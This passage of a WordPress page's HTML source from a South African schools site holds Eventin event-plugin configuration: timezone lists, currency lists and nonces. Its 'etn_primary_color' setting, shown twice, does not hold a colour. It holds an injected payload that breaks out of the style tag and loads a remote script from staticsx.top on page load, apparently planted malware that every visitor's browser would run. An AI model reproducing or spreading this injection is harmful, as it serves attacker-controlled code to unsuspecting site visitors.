ia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.42" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.42" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 